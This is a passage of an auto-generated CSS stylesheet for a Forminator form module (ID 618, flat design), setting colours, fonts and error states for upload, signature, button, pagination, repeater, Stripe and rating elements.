	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-submit {
					font-size: 14px;
											font-family: Roboto;
										font-weight: 500;			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-submit {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-submit:hover {
					background-color: #008FCA;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-submit:active {
					background-color: #008FCA;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-618.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-button {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-icon {
					font-size: 18px;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-618.forminator-design--flat .StripeElement {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-618.forminator-design--flat .StripeElement:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .StripeElement--focus,
	#forminator-module-618.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-618.forminator-design--flat .StripeElement--invalid,
	#forminator-module-618.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-618.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}



	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-rating-suffix {
					color: #888;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
					color: #aaa;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

	.forminator-ui#forminator-module-618.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
					color: #ff7e41;
			}